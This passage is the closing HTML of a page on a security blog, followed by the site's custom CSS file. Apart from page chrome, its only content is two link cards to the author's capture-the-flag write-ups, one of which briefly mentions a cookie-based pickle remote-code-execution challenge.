1.6939936-3.2894481 3.0826299-4.5089286 3.1907468l-.1788961.0170455c-.2819805.0277597-.6016234.0590909-1.000974.0590909l-.0944191-5452e-7c-.9658464-.0112678-2.6415309-.2079278-6.0576913-1.5725068-3.6667208-1.4647727-7.2837663-4.6050325-10.1852273-8.8423701-.0501623-.0733766-.0847403-.124513-.1035714-.1496753-.7576299-.998539-2.5222403-3.624026-2.5222403-6.4047078.0-3.0896104 1.4788961-4.8464286 2.3530844-5.397565.8243507-.5196428 2.6887987-.7650974 3.0311689-.7795454.0351461-.0014814.0648513-.0027775.0900577-.0039117l.1047884-.0050457c.0548951-.0028933.0444193-.0028933.0863227-.0028933z" fill="#d5d5d5" class="will-change" fill-rule="nonzero"/><path d="m0 0h50v50H0z"/></g></svg></a></li><li><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank><svg height="50" viewBox="0 0 50 50" width="50"><g fill="none" fill-rule="evenodd"><path d="m46.149789 6H3.85021097c-2.12025316.0-3.85021097 1.72995781-3.85021097 3.85021097V39.6392405c0 2.1202532 1.72995781 3.850211 3.85021097 3.850211H46.149789c2.1202532.0 3.850211-1.7299578 3.850211-3.850211V9.85021097C50 7.72995781 48.2700422 6 46.149789 6zm-.5590717 2.84810127L25.2637131 26.2320675 4.93670886 8.84810127zm1.5611814 30.79113923c0 .5485232-.4535865 1.0021097-1.0021097 1.0021097h-42.29957803c-.54852321.0-1.0021097-.4535865-1.0021097-1.0021097V10.8101266L24.335443 29.185654c.0105486.0105485.0316456.0210971.0421941.0316456.0105486.0105485.0316456.021097.0421941.0316455.0316456.0210971.0527426.0421941.0843882.0527427.0105485.0105485.0210971.0105485.0316456.021097.0421941.0210971.0843882.0421941.1265823.0632911.0105485.0.021097.0105486.0316455.0105486.0316456.0105485.0632912.0316455.1054853.0421941.0105485.0.0316455.0105485.0421941.0105485.0316455.0105485.0632911.021097.0949367.021097.0105485.0.0316455.0105486.0421941.0105486.0316455.0105485.0738396.0105485.1054852.021097h.0316456c.042194.0.0949367.0105485.1371308.0105485.042194.0.0949367.0.1371308-.0105485h.0316455c.0316456.0.0738397-.0105485.1054853-.021097.0105485.0.0316455-.0105486.0421941-.0105486.0316455-.0105485.0632911-.021097.0949367-.021097.0105485.0.0316455-.0105485.0421941-.0105485.0316455-.0105486.0632911-.0210971.1054852-.0421941.0105485.0.021097-.0105486.0316456-.0105486.042194-.021097.0843881-.042194.1265822-.0632911.0105486-.0105485.0210971-.0105485.0316456-.021097.0316456-.0210971.0527426-.0316456.0843882-.0527427.0105485-.0105485.0316456-.021097.0421941-.0316455s.0316456-.0210971.0421941-.0316456l20.9810126-17.9219409z" fill="#d5d5d5" class="will-change" fill-rule="nonzero"/><path d="m0 0h50v50H0z"/></g></svg></a></li></ul></nav><style>.sharebuttons,.sharebuttons ul{display:flex;margin:.25rem 0;align-items:center}.sharebuttons span{color:#bbb}.sharebuttons ul{padding-left:0!important}.sharebuttons ul li{list-style:none;margin:0}.sharebuttons ul li a{margin:0 .5rem;display:block}.sharebuttons ul li:first-child a{margin:0 .2rem 0 .5rem}.sharebuttons ul li a svg{width:auto;height:1.1rem;display:block}.will-change{transition:250ms}nav.sharebuttons li>a:hover .will-change{fill:#444}</style></section></article></main><aside class=read-more-wrap><div class="read-more inner"><article class=read-next-card><div class=read-next-card-content></ul></div></article><article class=post-card><a class=post-card-image-link href=https://sec.stealthcopter.com/metasploit-community-ctf-2020-dec-write-up-7-of-spades-port-8888/><img class=post-card-image src=https://sec.stealthcopter.com/content/images/2020/12/flag-4.png alt="Metasploit Community CTF 2020 (Dec) Write-up: 7-of-spades (port 8888)"></a><div class=post-card-content><a class=post-card-content-link href=https://sec.stealthcopter.com/metasploit-community-ctf-2020-dec-write-up-7-of-spades-port-8888/><header class=post-card-header><div class=post-card-primary-tag>CTF</div><h2 class=post-card-title>Metasploit Community CTF 2020 (Dec) Write-up: 7-of-spades (port 8888)</h2></header><div class=post-card-excerpt><p>Summary The 7-of-spades challenge is a basic Python web application that lists information about Metasploit modules. It uses a pickle saved in base64 to a cookie that can be modified to get remote code execution.</p></div></a><footer class=post-card-meta><ul class=author-list><li class=author-list-item><a href=/authors/stealthcopter class=static-avatar><img class=author-profile-image src=https://sec.stealthcopter.com/content/images/size/w100/2024/07/f894d5600bcba5e947d6dde37a3cec1b.png alt=stealthcopter></a></li></ul><div class=post-card-byline-content><span class=post-card-byline-author><a href=/authors/stealthcopter>stealthcopter
</a></span><span class=post-card-byline-date><time datetime=2020-912-12>7 December 2020</time>
<span class=bull>&bull;</span> 3 min read</span></div></footer></div></article><article class=post-card><a class=post-card-image-link href=https://sec.stealthcopter.com/htb-ctf-writeup-cached-web/><img class=post-card-image src=https://sec.stealthcopter.com/content/images/2020/12/Screenshot_20201122_110524-1.png alt="HTB CTF Write-up: Cached Web"></a><div class=post-card-content><a class=post-card-content-link href=https://sec.stealthcopter.com/htb-ctf-writeup-cached-web/><header class=post-card-header><div class=post-card-primary-tag>CTF</div><h2 class=post-card-title>HTB CTF Write-up: Cached Web</h2></header><div class=post-card-excerpt><p>The HTB x Uni CTF 2020 - Qualifiers have just finished and I wanted to write-up some of the more interesting challenges that we completed.</p></div></a><footer class=post-card-meta><ul class=author-list><li class=author-list-item><a href=/authors/stealthcopter class=static-avatar><img class=author-profile-image src=https://sec.stealthcopter.com/content/images/size/w100/2024/07/f894d5600bcba5e947d6dde37a3cec1b.png alt=stealthcopter></a></li></ul><div class=post-card-byline-content><span class=post-card-byline-author><a href=/authors/stealthcopter>stealthcopter
</a></span><span class=post-card-byline-date><time datetime=2020-112-12>10 December 2020</time>
<span class=bull>&bull;</span> 3 min read</span></div></footer></div></article></div></aside></div><footer class="site-footer outer"><div class=inner><section class=copyright><a href=https://sec.stealthcopter.com/>stealthcopter</a> &copy; 2025</section><nav class=site-footer-nav><ul class=nav><a href=https://sec.stealthcopter.com/>Latest Posts</a></ul></nav><div><a href=/about>About</a></div></footer></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src=https://code.jquery.com/jquery-3.5.1.min.js integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin=anonymous></script><script src=/built/casper.js></script><script>$(document).ready(function(){$(".gh-burger").click(function(){$("body").toggleClass("gh-head-open")}),$(".gh-content").fitVids()})</script><script type=text/javascript src=/js/lightbox.js></script><link rel=stylesheet href=/css/lightbox.css><noscript><img src=https://analytics.stealthcopter.com/ingress/a7d59cbc-f84e-45b7-974f-aec87e055248/pixel.gif></noscript><script defer src="https://analytics.stealthcopter.com/ingress/a7d59cbc-f84e-45b7-974f-aec87e055248/script.js?v=3"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"28fde8b9e7004287b1fd36c5aa905116","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://sec.stealthcopter.com/css/custom.css
body_size: 152
content:
.post-card-content {
  -ms-flex-positive: 1;
  flex-grow: 1;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: justify;
}

@media (min-width: 1001px) {
  .post-xlarge:nth-child(1) {
      grid-column: 1 / span 3;
      display: grid;
      grid-gap: 4vmin;
      grid-template-columns: 1fr 1fr 1fr;
      min-height: 280px;
      border-top: 0;
  }

  .post-xlarge:nth-child(1):not(.no-image) .post-card-header {
      margin-top: 0;
  }

  .post-xlarge:nth-child(1) .post-card-image-link {
      position: relative;
      grid-column: 1 / span 2;
      margin-bottom: 0;
      min-height: 380px;
  }

  .post-feed.list .post-xlarge:nth-child(1) .post-card-image-link {
      grid-column: 1 / span 1;
      height: max-content;
      min-height: auto;
  }

  .post-feed.list .post-xlarge:nth-child(1) .post-card-image-link::after {
      content: "";
      display: block;
      padding-bottom: 60%;
  }

  .post-xlarge:nth-child(1) .post-card-image {
      position: absolute;
      width: 100%;
      height: 100%;
  }

  .post-xlarge:nth-child(1) .post-card-content {
      justify-content: center;
  }

  .post-xlarge:nth-child(1) .post-card-title {
      margin-top: 0;
      font-size: 3.2rem;
  }

  .post-feed.list:nth-child(1) .post-xlarge .post-card-title {
      font-size: 2.4rem;
  }

  .post-xlarge:nth-child(1) .post-card-excerpt p {
      font-size: 1.7rem;
      line-height: 1.55em;
      -webkit-line-clamp: 8;
  }
}

.gh-canvas .article-image img {
    display: block;
    margin-left: auto;
    margin-right: auto;
    width: 60%;
}

.static-avatar{
    margin-right: 10px;
}

figure{
    margin: auto;
}

.kg-gallery-row {
    display: flex;
}
.kg-gallery-row img{
    cursor:pointer;
    padding:10px;
}

html.dark-mode .article-excerpt {
    color: white !important;
}